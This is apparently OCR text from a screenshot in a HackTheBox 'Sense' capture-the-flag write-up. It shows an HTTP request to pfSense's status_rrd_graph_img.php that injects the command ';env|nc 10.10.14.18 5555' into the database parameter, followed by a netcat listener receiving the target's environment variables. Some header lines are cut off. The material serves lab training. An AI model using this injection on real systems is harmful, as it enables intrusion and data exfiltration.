 Request
Pretty Raw \n Actions
1 GET /status_rrd_graph_img.php?database=queues;env|nc+10.10.14.18+5555 HTTP/1.1
2 Host: 10.10.10.60
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
5 Accept-
6 Accept-
7 Referer
8 Connect
9 Cookie:
10 Upgrade
11 Cache-C
12
13
File Actions Edit View Help
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Sense]
└─# nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.60] 16277
OLDPWD=/
HOME=/
PHP_FCGI_MAX_REQUESTS=500
PATH=/sbin:/bin:/usr/sbin:/usr/bin:/usr/local/bin:/usr/local/sbin
LANG=en_US.ISO8859-1
PHP_FCGI_CHILDREN=1
PWD=/var/db/rrd
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Sense]
└─#